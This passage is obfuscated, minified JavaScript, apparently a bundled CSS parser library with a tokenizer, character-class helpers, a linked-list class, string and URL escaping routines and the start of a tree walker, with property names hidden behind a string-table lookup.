Y?this[W5(0x4bf)](Y)===j['_i']&&this[W5(0x65d)][W5(0x373)](this[W5(0x9bc)](Y))===P:this[W5(0x3f2)]===j['_i']&&this[W5(0x65d)][W5(0x373)](this[W5(0xd08)])===P;}[kJ(0xecf)](P){const W6=kJ;let Y=this[W6(0x3de)]+P;Y<this[W6(0xb17)]?(this[W6(0x3de)]=Y,this[W6(0xd08)]=this[W6(0x103f)][Y-0x1]&I,Y=this[W6(0x103f)][Y],this[W6(0x3f2)]=Y>>g,this[W6(0x923)]=Y&I):(this[W6(0x3de)]=this[W6(0xb17)],this[W6(0xb6a)]());}[kJ(0xb6a)](){const W7=kJ;let P=this[W7(0x3de)]+0x1;P<this[W7(0xb17)]?(this[W7(0x3de)]=P,this[W7(0xd08)]=this[W7(0x923)],P=this[W7(0x103f)][P],this[W7(0x3f2)]=P>>g,this[W7(0x923)]=P&I):(this[W7(0xfc6)]=!0x0,this[W7(0x3de)]=this[W7(0xb17)],this[W7(0x3f2)]=j['LT'],this[W7(0xd08)]=this[W7(0x923)]=this[W7(0x65d)][W7(0xb38)]);}[kJ(0x898)](){const W8=kJ;for(;this[W8(0x3f2)]===j['M$']||this[W8(0x3f2)]===j['Mw'];)this[W8(0xb6a)]();}[kJ(0x5ae)](P,Y){const W9=kJ;let T=P,w=0x0,K=0x0;z:for(;T<this[W9(0xb17)]&&(w=this[W9(0x1ff)][T],!(w<P));T++)switch(K=T>0x0?this[W9(0x103f)][T-0x1]&I:this[W9(0x29b)],Y(this[W9(0x65d)][W9(0x373)](K))){case 0x1:break z;case 0x2:T++;break z;default:W(this[W9(0x103f)][T]>>g)&&(T=w);}this[W9(0xecf)](T-this[W9(0x3de)]);}[kJ(0x1087)](P){const Wd=kJ;for(let Y=0x0,T=this[Wd(0x29b)];Y<this[Wd(0xb17)];Y++){const w=T,K=this[Wd(0x103f)][Y],z=K&I;T=z,P(K>>g,w,z,Y);}}[kJ(0x8d7)](){const WL=kJ,P=new Array(this[WL(0xb17)]);return this[WL(0x1087)]((Y,T,w,K)=>{const Wx=WL;P[K]={'idx':K,'type':b['A'][Y],'chunk':this[Wx(0x65d)][Wx(0x385)](T,w),'balance':this[Wx(0x1ff)][K]};}),P;}}},0xd15:(A,X,F)=>{'use strict';F['d'](X,{'N':()=>E});const V=0x4000;function E(i=null,b){const WQ=a2L;return null===i||i[WQ(0xb38)]<b?new Uint32Array(Math[WQ(0x5fb)](b+0x400,V)):i;}},0x9f5:(A,X,F)=>{'use strict';const WA=a2L;F['d'](X,{'Eo':()=>W,'GI':()=>U,'Mi':()=>T,'Od':()=>D,'U$':()=>H,'Vv':()=>I,'Ym':()=>N,'Z9':()=>P,'eO':()=>z,'i0':()=>Y,'lP':()=>M,'o6':()=>K,'tB':()=>j,'vr':()=>B,'yp':()=>E});const V=0x0;function E(R){return R>=0x30&&R<=0x39;}function j(R){return E(R)||R>=0x41&&R<=0x46||R>=0x61&&R<=0x66;}function I(R){return R>=0x41&&R<=0x5a;}function k(R){return function(C){return I(C)||function(J){return J>=0x61&&J<=0x7a;}(C);}(R)||function(C){return C>=0x80;}(R)||0x5f===R;}function W(R){return k(R)||E(R)||0x2d===R;}function P(R){return 0xa===R||0xd===R||0xc===R;}function Y(R){return P(R)||0x20===R||0x9===R;}function T(R,C){return 0x5c===R&&!P(C)&&C!==V;}function K(R,C,J){return 0x2d===R?k(C)||0x2d===C||T(C,J):!!k(R)||0x5c===R&&T(R,C);}function z(R,C,J){return 0x2b===R||0x2d===R?E(C)?0x2:0x2e===C&&E(J)?0x3:0x0:0x2e===R?E(C)?0x2:0x0:E(R)?0x1:0x0;}function B(R){return 0xfeff===R||0xfffe===R?0x1:0x0;}const G=new Array(0x80),H=0x82,N=0x83,D=0x84,M=0x85;for(let R=0x0;R<G[WA(0xb38)];R++)G[R]=Y(R)&&H||E(R)&&N||k(R)&&D||((q=R)>=0x0&&q<=0x8||0xb===q||q>=0xe&&q<=0x1f||0x7f===q)&&M||R||0x80;var q;function U(C){return C<0x80?G[C]:D;}},0x11ac:(A,X,F)=>{'use strict';F['d'](X,{'$C':()=>b['s0'],'A1':()=>I['A'],'A9':()=>V['A9'],'AJ':()=>V['AJ'],'Fg':()=>V['Fg'],'KJ':()=>b['KJ'],'LT':()=>V['LT'],'M$':()=>V['M$'],'Mi':()=>E['Mi'],'Mw':()=>V['Mw'],'Nb':()=>b['Nb'],'Ne':()=>V['Ne'],'Oh':()=>V['Oh'],'Q0':()=>V['Q0'],'Qf':()=>V['Qf'],'Qq':()=>V['Qq'],'Qx':()=>V['Qx'],'VY':()=>V['VY'],'Vw':()=>V['Vw'],'Vy':()=>V['Vy'],'X6':()=>V['X6'],'Z4':()=>b['Z4'],'_i':()=>V['_i'],'eV':()=>g['e'],'fg':()=>V['fg'],'hk':()=>V['hk'],'i0':()=>E['i0'],'lh':()=>V['lh'],'no':()=>V['no'],'o6':()=>E['o6'],'qw':()=>k,'s0':()=>V['s0'],'sR':()=>b['sR'],'tB':()=>E['tB'],'uX':()=>j['A'],'wN':()=>V['wN'],'yQ':()=>b['yQ'],'yp':()=>E['yp'],'zG':()=>V['zG'],'zt':()=>V['zt'],'zu':()=>V['zu']});var V=F(0xb59),E=F(0x9f5),b=F(0x1945),j=F(0x1738),I=F(0xab3),g=F(0x1f39);function k(W,P){const WE=a2L;function Y(H){const WX=a2L;return H<z?W[WX(0x373)](H):0x0;}function T(){return v=(0x0,b['yQ'])(W,v),(0x0,E['o6'])(Y(v),Y(v+0x1),Y(v+0x2))?(B=V['fg'],void(v=(0x0,b['Ui'])(W,v))):0x25===Y(v)?(B=V['Ne'],void v++):void(B=V['wN']);}function w(){const WF=a2L,H=v;return v=(0x0,b['Ui'])(W,v),(0x0,b['s0'])(W,H,v,WF(0xc05))&&0x28===Y(v)?(v=(0x0,b['yK'])(W,v+0x1),0x22===Y(v)||0x27===Y(v)?(B=V['zt'],void(v=H+0x4)):void(function(){const Wn=WF;for(B=V['s0'],v=(0x0,b['yK'])(W,v);v<W[Wn(0xb38)];v++){const f=W[Wn(0x373)](v);switch((0x0,E['GI'])(f)){case 0x29:return void v++;case E['U$']:return v=(0x0,b['yK'])(W,v),0x29===Y(v)||v>=W[Wn(0xb38)]?void(v<W[Wn(0xb38)]&&v++):(v=(0x0,b['FW'])(W,v),void(B=V['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return v=(0x0,b['FW'])(W,v),void(B=V['VY']);case 0x5c:if((0x0,E['Mi'])(f,Y(v+0x1))){v=(0x0,b['KJ'])(W,v)-0x1;break;}return v=(0x0,b['FW'])(W,v),void(B=V['VY']);}}}())):0x28===Y(v)?(B=V['zt'],void v++):void(B=V['Vy']);}function K(H){const WV=a2L;for(H||(H=Y(v++)),B=V['Qf'];v<W[WV(0xb38)];v++){const f=W[WV(0x373)](v);switch((0x0,E['GI'])(f)){case H:return void v++;case E['U$']:if((0x0,E['Z9'])(f))return v+=(0x0,b['xC'])(W,v,f),void(B=V['Fg']);break;case 0x5c:if(v===W[WV(0xb38)]-0x1)break;const N=Y(v+0x1);(0x0,E['Z9'])(N)?v+=(0x0,b['xC'])(W,v+0x1,N):(0x0,E['Mi'])(f,N)&&(v=(0x0,b['KJ'])(W,v)-0x1);}}}const z=(W=String(W||''))[WE(0xb38)];let B,G=(0x0,E['vr'])(Y(0x0)),v=G;for(;v<z;){const H=W[WE(0x373)](v);switch((0x0,E['GI'])(H)){case E['U$']:B=V['M$'],v=(0x0,b['yK'])(W,v+0x1);break;case 0x22:K();break;case 0x23:(0x0,E['Eo'])(Y(v+0x1))||(0x0,E['Mi'])(Y(v+0x1),Y(v+0x2))?(B=V['Vw'],v=(0x0,b['Ui'])(W,v+0x1)):(B=V['_i'],v++);break;case 0x27:K();break;case 0x28:B=V['AJ'],v++;break;case 0x29:B=V['no'],v++;break;case 0x2b:(0x0,E['eO'])(H,Y(v+0x1),Y(v+0x2))?T():(B=V['_i'],v++);break;case 0x2c:B=V['A9'],v++;break;case 0x2d:(0x0,E['eO'])(H,Y(v+0x1),Y(v+0x2))?T():0x2d===Y(v+0x1)&&0x3e===Y(v+0x2)?(B=V['zG'],v+=0x3):(0x0,E['o6'])(H,Y(v+0x1),Y(v+0x2))?w():(B=V['_i'],v++);break;case 0x2e:(0x0,E['eO'])(H,Y(v+0x1),Y(v+0x2))?T():(B=V['_i'],v++);break;case 0x2f:0x2a===Y(v+0x1)?(B=V['Mw'],v=W[WE(0xb12)]('*/',v+0x2),v=-0x1===v?W[WE(0xb38)]:v+0x2):(B=V['_i'],v++);break;case 0x3a:B=V['Qx'],v++;break;case 0x3b:B=V['Qq'],v++;break;case 0x3c:0x21===Y(v+0x1)&&0x2d===Y(v+0x2)&&0x2d===Y(v+0x3)?(B=V['lh'],v+=0x4):(B=V['_i'],v++);break;case 0x40:(0x0,E['o6'])(Y(v+0x1),Y(v+0x2),Y(v+0x3))?(B=V['zu'],v=(0x0,b['Ui'])(W,v+0x1)):(B=V['_i'],v++);break;case 0x5b:B=V['hk'],v++;break;case 0x5c:(0x0,E['Mi'])(H,Y(v+0x1))?w():(B=V['_i'],v++);break;case 0x5d:B=V['Oh'],v++;break;case 0x7b:B=V['X6'],v++;break;case 0x7d:B=V['Q0'],v++;break;case E['Ym']:T();break;case E['Od']:w();break;default:B=V['_i'],v++;}P(B,G,G=v);}}},0x1738:(A,X,F)=>{'use strict';const Wi=a2L;F['d'](X,{'A':()=>V});const V=[Wi(0x2c6),Wi(0x8f7),Wi(0x2ec),Wi(0xe32),Wi(0x74b),Wi(0x5a5),Wi(0x2e9),Wi(0x4ad),Wi(0x8be),Wi(0xe6d),Wi(0x72e),Wi(0x220),Wi(0x9d6),Wi(0x10be),Wi(0xc91),Wi(0xe01),Wi(0x6e8),Wi(0x76e),Wi(0x10b7),Wi(0x110d),Wi(0xf51),Wi(0x755),Wi(0xcb7),Wi(0x4d2),Wi(0x7a2),Wi(0x61d)];},0xb59:(X,F,V)=>{'use strict';V['d'](F,{'A9':()=>O,'AJ':()=>d1,'Fg':()=>K,'LT':()=>j,'M$':()=>M,'Mw':()=>d5,'Ne':()=>N,'Oh':()=>d0,'Q0':()=>d4,'Qf':()=>T,'Qq':()=>J,'Qx':()=>R,'VY':()=>B,'Vw':()=>Y,'Vy':()=>I,'X6':()=>d3,'_i':()=>G,'fg':()=>D,'hk':()=>Z,'lh':()=>q,'no':()=>d2,'s0':()=>z,'wN':()=>H,'zG':()=>U,'zt':()=>W,'zu':()=>P});const j=0x0,I=0x1,W=0x2,P=0x3,Y=0x4,T=0x5,K=0x6,z=0x7,B=0x8,G=0x9,H=0xa,N=0xb,D=0xc,M=0xd,q=0xe,U=0xf,R=0x10,J=0x11,O=0x12,Z=0x13,d0=0x14,d1=0x15,d2=0x16,d3=0x17,d4=0x18,d5=0x19;},0x1945:(A,X,F)=>{'use strict';F['d'](X,{'FW':()=>K,'KJ':()=>Y,'Nb':()=>j,'Ui':()=>T,'Z4':()=>k,'s0':()=>I,'sR':()=>z,'xC':()=>b,'yK':()=>W,'yQ':()=>w});var V=F(0x9f5);function E(B,G){const Wb=a2L;return G<B[Wb(0xb38)]?B[Wb(0x373)](G):0x0;}function b(B,G,v){return 0xd===v&&0xa===E(B,G+0x1)?0x2:0x1;}function j(B,G,v){const Wj=a2L;let H=B[Wj(0x373)](G);return(0x0,V['Vv'])(H)&&(H|=0x20),H===v;}function I(B,G,v,H){const Ws=a2L;if(v-G!==H[Ws(0xb38)])return!0x1;if(G<0x0||v>B[Ws(0xb38)])return!0x1;for(let f=G;f<v;f++){const N=H[Ws(0x373)](f-G);let y=B[Ws(0x373)](f);if((0x0,V['Vv'])(y)&&(y|=0x20),y!==N)return!0x1;}return!0x0;}function k(B,G){const WI=a2L;for(;G>=0x0&&(0x0,V['i0'])(B[WI(0x373)](G));G--);return G+0x1;}function W(B,G){const Wg=a2L;for(;G<B[Wg(0xb38)]&&(0x0,V['i0'])(B[Wg(0x373)](G));G++);return G;}function P(B,G){const Wk=a2L;for(;G<B[Wk(0xb38)]&&(0x0,V['yp'])(B[Wk(0x373)](G));G++);return G;}function Y(B,G){const WW=a2L;if(G+=0x2,(0x0,V['tB'])(E(B,G-0x1))){for(const H=Math[WW(0xd03)](B[WW(0xb38)],G+0x5);G<H&&(0x0,V['tB'])(E(B,G));G++);const v=E(B,G);(0x0,V['i0'])(v)&&(G+=b(B,G,v));}return G;}function T(B,G){const Wp=a2L;for(;G<B[Wp(0xb38)];G++){const v=B[Wp(0x373)](G);if(!(0x0,V['Eo'])(v)){if(!(0x0,V['Mi'])(v,E(B,G+0x1)))break;G=Y(B,G)-0x1;}}return G;}function w(B,G){const WP=a2L;let v=B[WP(0x373)](G);if(0x2b!==v&&0x2d!==v||(v=B[WP(0x373)](G+=0x1)),(0x0,V['yp'])(v)&&(G=P(B,G+0x1),v=B[WP(0x373)](G)),0x2e===v&&(0x0,V['yp'])(B[WP(0x373)](G+0x1))&&(G=P(B,G+=0x2)),j(B,G,0x65)){let H=0x0;v=B[WP(0x373)](G+0x1),0x2d!==v&&0x2b!==v||(H=0x1,v=B[WP(0x373)](G+0x2)),(0x0,V['yp'])(v)&&(G=P(B,G+0x1+H+0x1));}return G;}function K(B,G){const We=a2L;for(;G<B[We(0xb38)];G++){const v=B[We(0x373)](G);if(0x29===v){G++;break;}(0x0,V['Mi'])(v,E(B,G+0x1))&&(G=Y(B,G));}return G;}function z(B){const Wo=a2L;if(0x1===B[Wo(0xb38)]&&!(0x0,V['tB'])(B[Wo(0x373)](0x0)))return B[0x0];let G=parseInt(B,0x10);return(0x0===G||G>=0xd800&&G<=0xdfff||G>0x10ffff)&&(G=0xfffd),String[Wo(0x10db)](G);}},0x1aa:(A,X,F)=>{'use strict';const WY=a2L;F['d'](X,{'B':()=>E});let V=null;class E{static[WY(0xfc0)](i){return{'prev':null,'next':null,'data':i};}constructor(){const WT=WY;this[WT(0x3b1)]=null,this[WT(0xee6)]=null,this[WT(0x54c)]=null;}[WY(0xfc0)](i){const Wc=WY;return E[Wc(0xfc0)](i);}[WY(0x87c)](i,b){const Ww=WY;let j;return null!==V?(j=V,V=V[Ww(0x54c)],j[Ww(0xceb)]=i,j[Ww(0xb6a)]=b,j[Ww(0x54c)]=this[Ww(0x54c)]):j={'prev':i,'next':b,'cursor':this[Ww(0x54c)]},this[Ww(0x54c)]=j,j;}[WY(0x7c4)](){const WK=WY,{cursor:i}=this;this[WK(0x54c)]=i[WK(0x54c)],i[WK(0xceb)]=null,i[WK(0xb6a)]=null,i[WK(0x54c)]=V,V=i;}[WY(0x982)](i,b,j,s){const Wz=WY;let {cursor:I}=this;for(;null!==I;)I[Wz(0xceb)]===i&&(I[Wz(0xceb)]=b),I[Wz(0xb6a)]===j&&(I[Wz(0xb6a)]=s),I=I[Wz(0x54c)];}*[Symbol[WY(0xfb7)]](){const Wu=WY;for(let i=this[Wu(0x3b1)];null!==i;i=i[Wu(0xb6a)])yield i[Wu(0x9df)];}get[WY(0x106f)](){const WB=WY;let i=0x0;for(let b=this[WB(0x3b1)];null!==b;b=b[WB(0xb6a)])i++;return i;}get[WY(0xded)](){const WG=WY;return null===this[WG(0x3b1)];}get[WY(0x1d8)](){const Wv=WY;return this[Wv(0x3b1)]&&this[Wv(0x3b1)][Wv(0x9df)];}get[WY(0x905)](){const WH=WY;return this[WH(0xee6)]&&this[WH(0xee6)][WH(0x9df)];}[WY(0xafe)](i){const Wf=WY;let b=null;this[Wf(0x3b1)]=null;for(let j of i){const s=E[Wf(0xfc0)](j);null!==b?b[Wf(0xb6a)]=s:this[Wf(0x3b1)]=s,s[Wf(0xceb)]=b,b=s;}return this[Wf(0xee6)]=b,this;}[WY(0x7dd)](){return[...this];}[WY(0x1112)](){return[...this];}[WY(0xbbb)](i,b=this){const Wa=WY,j=this[Wa(0x87c)](null,this[Wa(0x3b1)]);for(;null!==j[Wa(0xb6a)];){const s=j[Wa(0xb6a)];j[Wa(0xb6a)]=s[Wa(0xb6a)],i[Wa(0x687)](b,s[Wa(0x9df)],s,this);}this[Wa(0x7c4)]();}[WY(0x103d)](i,b=this){const Wl=WY,j=this[Wl(0x87c)](this[Wl(0xee6)],null);for(;null!==j[Wl(0xceb)];){const s=j[Wl(0xceb)];j[Wl(0xceb)]=s[Wl(0xceb)],i[Wl(0x687)](b,s[Wl(0x9df)],s,this);}this[Wl(0x7c4)]();}[WY(0x874)](b,j,s=this){const WN=WY;let I,g=this[WN(0x87c)](null,this[WN(0x3b1)]),k=j;for(;null!==g[WN(0xb6a)];)I=g[WN(0xb6a)],g[WN(0xb6a)]=I[WN(0xb6a)],k=b[WN(0x687)](s,k,I[WN(0x9df)],I,this);return this[WN(0x7c4)](),k;}[WY(0x2dd)](b,j,s=this){const Wy=WY;let I,g=this[Wy(0x87c)](this[Wy(0xee6)],null),k=j;for(;null!==g[Wy(0xceb)];)I=g[Wy(0xceb)],g[Wy(0xceb)]=I[Wy(0xceb)],k=b[Wy(0x687)](s,k,I[Wy(0x9df)],I,this);return this[Wy(0x7c4)](),k;}[WY(0xdb2)](i,b=this){const WD=WY;for(let j=this[WD(0x3b1)];null!==j;j=j[WD(0xb6a)])if(i[WD(0x687)](b,j[WD(0x9df)],j,this))return!0x0;return!0x1;}[WY(0x115b)](i,b=this){const Wr=WY,j=new E();for(let s=this[Wr(0x3b1)];null!==s;s=s[Wr(0xb6a)])j[Wr(0x53c)](i[Wr(0x687)](b,s[Wr(0x9df)],s,this));return j;}[WY(0xad5)](i,b=this){const WM=WY,j=new E();for(let s=this[WM(0x3b1)];null!==s;s=s[WM(0xb6a)])i[WM(0x687)](b,s[WM(0x9df)],s,this)&&j[WM(0x53c)](s[WM(0x9df)]);return j;}[WY(0x8fe)](i,b,j=this){const Wq=WY;if(null===i)return;const s=this[Wq(0x87c)](null,i);for(;null!==s[Wq(0xb6a)];){const I=s[Wq(0xb6a)];if(s[Wq(0xb6a)]=I[Wq(0xb6a)],b[Wq(0x687)](j,I[Wq(0x9df)],I,this))break;}this[Wq(0x7c4)]();}[WY(0xbed)](i,b,j=this){const Wt=WY;if(null===i)return;const s=this[Wt(0x87c)](i,null);for(;null!==s[Wt(0xceb)];){const I=s[Wt(0xceb)];if(s[Wt(0xceb)]=I[Wt(0xceb)],b[Wt(0x687)](j,I[Wt(0x9df)],I,this))break;}this[Wt(0x7c4)]();}[WY(0xebc)](){const WU=WY;this[WU(0x3b1)]=null,this[WU(0xee6)]=null;}[WY(0xc7d)](){const WR=WY,i=new E();for(let b of this)i[WR(0x53c)](b);return i;}[WY(0xc5f)](i){const WC=WY;return this[WC(0x982)](null,i,this[WC(0x3b1)],i),null!==this[WC(0x3b1)]?(this[WC(0x3b1)][WC(0xceb)]=i,i[WC(0xb6a)]=this[WC(0x3b1)]):this[WC(0xee6)]=i,this[WC(0x3b1)]=i,this;}[WY(0x2cf)](i){const WJ=WY;return this[WJ(0xc5f)](E[WJ(0xfc0)](i));}[WY(0x912)](i){const Wh=WY;return this[Wh(0x247)](i);}[WY(0x53c)](i){const WO=WY;return this[WO(0x247)](E[WO(0xfc0)](i));}[WY(0x247)](i,b=null){const WS=WY;if(null!==b){if(this[WS(0x982)](b[WS(0xceb)],i,b,i),null===b[WS(0xceb)]){if(this[WS(0x3b1)]!==b)throw new Error(WS(0x41d));this[WS(0x3b1)]=i,b[WS(0xceb)]=i,i[WS(0xb6a)]=b,this[WS(0x982)](null,i);}else b[WS(0xceb)][WS(0xb6a)]=i,i[WS(0xceb)]=b[WS(0xceb)],b[WS(0xceb)]=i,i[WS(0xb6a)]=b;}else this[WS(0x982)](this[WS(0xee6)],i,null,i),null!==this[WS(0xee6)]?(this[WS(0xee6)][WS(0xb6a)]=i,i[WS(0xceb)]=this[WS(0xee6)]):this[WS(0x3b1)]=i,this[WS(0xee6)]=i;return this;}[WY(0xfcd)](i,b){const Wm=WY;return this[Wm(0x247)](E[Wm(0xfc0)](i),b);}[WY(0x582)](i){const WZ=WY;if(this[WZ(0x982)](i,i[WZ(0xceb)],i,i[WZ(0xb6a)]),null!==i[WZ(0xceb)])i[WZ(0xceb)][WZ(0xb6a)]=i[WZ(0xb6a)];else{if(this[WZ(0x3b1)]!==i)throw new Error(WZ(0x945));this[WZ(0x3b1)]=i[WZ(0xb6a)];}if(null!==i[WZ(0xb6a)])i[WZ(0xb6a)][WZ(0xceb)]=i[WZ(0xceb)];else{if(this[WZ(0xee6)]!==i)throw new Error(WZ(0x945));this[WZ(0xee6)]=i[WZ(0xceb)];}return i[WZ(0xceb)]=null,i[WZ(0xb6a)]=null,i;}[WY(0x9e5)](i){const p0=WY;this[p0(0x247)](E[p0(0xfc0)](i));}[WY(0x5b5)](){const p1=WY;return null!==this[p1(0xee6)]?this[p1(0x582)](this[p1(0xee6)]):null;}[WY(0xaf5)](i){const p2=WY;this[p2(0xc5f)](E[p2(0xfc0)](i));}[WY(0x7bb)](){const p3=WY;return null!==this[p3(0x3b1)]?this[p3(0x582)](this[p3(0x3b1)]):null;}[WY(0x7b7)](i){const p4=WY;return this[p4(0xc9e)](i,this[p4(0x3b1)]);}[WY(0x575)](i){const p5=WY;return this[p5(0xc9e)](i);}[WY(0xc9e)](i,b){const p6=WY;return null===i[p6(0x3b1)]||(null!=b?(this[p6(0x982)](b[p6(0xceb)],i[p6(0xee6)],b,i[p6(0x3b1)]),null!==b[p6(0xceb)]?(b[p6(0xceb)][p6(0xb6a)]=i[p6(0x3b1)],i[p6(0x3b1)][p6(0xceb)]=b[p6(0xceb)]):this[p6(0x3b1)]=i[p6(0x3b1)],b[p6(0xceb)]=i[p6(0xee6)],i[p6(0xee6)][p6(0xb6a)]=b):(this[p6(0x982)](this[p6(0xee6)],i[p6(0xee6)],null,i[p6(0x3b1)]),null!==this[p6(0xee6)]?(this[p6(0xee6)][p6(0xb6a)]=i[p6(0x3b1)],i[p6(0x3b1)][p6(0xceb)]=this[p6(0xee6)]):this[p6(0x3b1)]=i[p6(0x3b1)],this[p6(0xee6)]=i[p6(0xee6)]),i[p6(0x3b1)]=null,i[p6(0xee6)]=null),this;}[WY(0x7e5)](i,b){const p7=WY;p7(0x3b1)in b?this[p7(0xc9e)](b,i):this[p7(0x247)](b,i),this[p7(0x582)](i);}}},0x12dd:(A,X,F)=>{'use strict';F(0x1aa);},0x192b:(A,X,F)=>{'use strict';function V(E,i){const p8=a2L,b=Object[p8(0x466)](SyntaxError[p8(0x100a)]),j=new Error();return Object[p8(0x113d)](b,{'name':E,'message':i,get 'stack'(){const p9=p8;return(j[p9(0x21f)]||'')[p9(0x7e5)](/^(.+\n){1,3}/,E+':\x20'+i+'\x0a');}});}F['d'](X,{'a':()=>V});},0x122e:(A,X,F)=>{'use strict';F(0x11ac);},0xc8c:(A,X,F)=>{'use strict';F['d'](X,{'MZ':()=>I,'Si':()=>j,'vs':()=>g});const V=new Map(),E=new Map(),b=0x2d,j=function(W){const pd=a2L;if(V[pd(0xd79)](W))return V[pd(0x29a)](W);const p=W[pd(0xbbc)]();let P=V[pd(0x29a)](p);if(void 0x0===P){const Y=g(p,0x0),T=Y?'':k(p,0x0);P=Object[pd(0xf05)]({'basename':p[pd(0x98d)](T[pd(0xb38)]),'name':p,'prefix':T,'vendor':T,'custom':Y});}return V[pd(0xa7e)](W,P),P;},I=function(W){const pL=a2L;if(E[pL(0xd79)](W))return E[pL(0x29a)](W);let p=W,P=W[0x0];'/'===P?P='/'===W[0x1]?'//':'/':'_'!==P&&'*'!==P&&'$'!==P&&'#'!==P&&'+'!==P&&'&'!==P&&(P='');const Y=g(p,P[pL(0xb38)]);if(!Y&&(p=p[pL(0xbbc)](),E[pL(0xd79)](p))){const z=E[pL(0x29a)](p);return E[pL(0xa7e)](W,z),z;}const T=Y?'':k(p,P[pL(0xb38)]),w=p[pL(0x98d)](0x0,P[pL(0xb38)]+T[pL(0xb38)]),K=Object[pL(0xf05)]({'basename':p[pL(0x98d)](w[pL(0xb38)]),'name':p[pL(0x98d)](P[pL(0xb38)]),'hack':P,'vendor':T,'prefix':w,'custom':Y});return E[pL(0xa7e)](W,K),K;};function g(W,p){const px=a2L;return p=p||0x0,W[px(0xb38)]-p>=0x2&&W[px(0x373)](p)===b&&W[px(0x373)](p+0x1)===b;}function k(W,p){const pQ=a2L;if(p=p||0x0,W[pQ(0xb38)]-p>=0x3&&W[pQ(0x373)](p)===b&&W[pQ(0x373)](p+0x1)!==b){const P=W[pQ(0xb12)]('-',p+0x2);if(-0x1!==P)return W[pQ(0x385)](p,P+0x1);}return'';}},0x18bf:(A,X,F)=>{'use strict';F['d'](X,{'D':()=>I,'l':()=>g});var V=F(0x11ac);const E=0x5c,b=0x22,j=0x27;function I(k){const pA=a2L,W=k[pA(0xb38)],p=k[pA(0x373)](0x0),P=p===b||p===j?0x1:0x0,Y=0x1===P&&W>0x1&&k[pA(0x373)](W-0x1)===p?W-0x2:W-0x1;let T='';for(let w=P;w<=Y;w++){let K=k[pA(0x373)](w);if(K===E){if(w===Y){w!==W-0x1&&(T=k[pA(0x98d)](w+0x1));break;}if(K=k[pA(0x373)](++w),(0x0,V['Mi'])(E,K)){const z=w-0x1,u=(0x0,V['KJ'])(k,z);w=u-0x1,T+=(0x0,V['sR'])(k[pA(0x385)](z+0x1,u));}else 0xd===K&&0xa===k[pA(0x373)](w+0x1)&&w++;}else T+=k[w];}return T;}function g(k,W){const pX=a2L,p=W?'\x27':'\x22',P=W?j:b;let Y='',T=!0x1;for(let w=0x0;w<k[pX(0xb38)];w++){const K=k[pX(0x373)](w);0x0!==K?K<=0x1f||0x7f===K?(Y+='\x5c'+K[pX(0xf13)](0x10),T=!0x0):K===P||K===E?(Y+='\x5c'+k[pX(0xecd)](w),T=!0x1):(T&&((0x0,V['tB'])(K)||(0x0,V['i0'])(K))&&(Y+='\x20'),Y+=k[pX(0xecd)](w),T=!0x1):Y+='�';}return p+Y+p;}},0x15b1:(A,X,F)=>{'use strict';F['d'](X,{'D':()=>W,'l':()=>p});var V=F(0x11ac);const E=0x20,b=0x5c,j=0x22,I=0x27,g=0x28,k=0x29;function W(P){const pF=a2L,Y=P[pF(0xb38)];let T=0x4,w=P[pF(0x373)](Y-0x1)===k?Y-0x2:Y-0x1,K='';for(;T<w&&(0x0,V['i0'])(P[pF(0x373)](T));)T++;for(;T<w&&(0x0,V['i0'])(P[pF(0x373)](w));)w--;for(let z=T;z<=w;z++){let B=P[pF(0x373)](z);if(B===b){if(z===w){z!==Y-0x1&&(K=P[pF(0x98d)](z+0x1));break;}if(B=P[pF(0x373)](++z),(0x0,V['Mi'])(b,B)){const G=z-0x1,v=(0x0,V['KJ'])(P,G);z=v-0x1,K+=(0x0,V['sR'])(P[pF(0x385)](G+0x1,v));}else 0xd===B&&0xa===P[pF(0x373)](z+0x1)&&z++;}else K+=P[z];}return K;}function p(P){const pn=a2L;let Y='',T=!0x1;for(let w=0x0;w<P[pn(0xb38)];w++){const K=P[pn(0x373)](w);0x0!==K?K<=0x1f||0x7f===K?(Y+='\x5c'+K[pn(0xf13)](0x10),T=!0x0):K===E||K===b||K===j||K===I||K===g||K===k?(Y+='\x5c'+P[pn(0xecd)](w),T=!0x1):(T&&(0x0,V['tB'])(K)&&(Y+='\x20'),Y+=P[pn(0xecd)](w),T=!0x1):Y+='�';}return pn(0x61f)+Y+')';}},0x2495:(A,X,F)=>{'use strict';const pV=a2L;F['d'](X,{'j':()=>W});const {hasOwnProperty:V}=Object[pV(0x100a)],E=function(){};function b(p){const pE=pV;return pE(0xffd)==typeof p?p:E;}function j(p,P){return function(Y,T,w){const pi=a2L;Y[pi(0xfe1)]===P&&p[pi(0x687)](this,Y,T,w);};}function I(p,P){const pb=pV,Y=P[pb(0x10fb)],T=[];for(const w in Y){if(!0x1===V[pb(0x687)](Y,w))continue;let K=Y[w];const z={'name':w,'type':!0x1,'nullable':!0x1};Array[pb(0x10c7)](K)||(K=[K]);for(const u of K)null===u?z[pb(0x388)]=!0x0:pb(0xe1f)==typeof u?z[pb(0xfe1)]=pb(0x1043):Array[pb(0x10c7)](u)&&(z[pb(0xfe1)]=pb(0xedd));z[pb(0xfe1)]&&T[pb(0x9e5)](z);}return T[pb(0xb38)]?{'context':P[pb(0xa29)],'fields':T}:null;}function g(p,P){const pj=pV,Y=p[pj(0xf2f)][pj(0xa6b)](),T=p[pj(0x3ac)],w=pj(0xe1f)==typeof T;return P&&Y[pj(0xd13)](),function(K,z,u,B){const ps=pj;let G;w&&(G=z[T],z[T]=K);for(const v of Y){const H=K[v[ps(0x92c)]];if(!v[ps(0x388)]||H){if(ps(0xedd)===v[ps(0xfe1)]){if(P?H[ps(0x2dd)](B,!0x1):H[ps(0x874)](B,!0x1))return!0x0;}else{if(u(H))return!0x0;}}}w&&(z[T]=G);};}function k({StyleSheet:p,Atrule:P,Rule:Y,Block:T,DeclarationList:w}){return{'Atrule':{'StyleSheet':p,'Atrule':P,'Rule':Y,'Block':T},'Rule':{'StyleSheet':p,'Atrule':P,'Rule':Y,'Block':T},'Declaration':{'StyleSheet':p,'Atrule':P,'Rule':Y,'Block':T,'DeclarationList':w}};}function W(P){const pg=pV,Y=function(H){const pI=a2L,f={};for(const N in H[pI(0x1043)])if(V[pI(0x687)](H[pI(0x1043)],N)){const y=H[pI(0x1043)][N];if(!y[pI(0x10fb)])throw new Error(pI(0x532)+N+pI(0x7c1));f[N]=I(0x0,y);}return f;}(P),T={},w={},K=Symbol(pg(0x9a7)),z=Symbol(pg(0x433));for(const H in Y)V[pg(0x687)](Y,H)&&null!==Y[H]&&(T[H]=g(Y[H],!0x1),w[H]=g(Y[H],!0x0));const B=k(T),G=k(w),v=function(N,D){const pW=pg;function M(O,S,Z){const 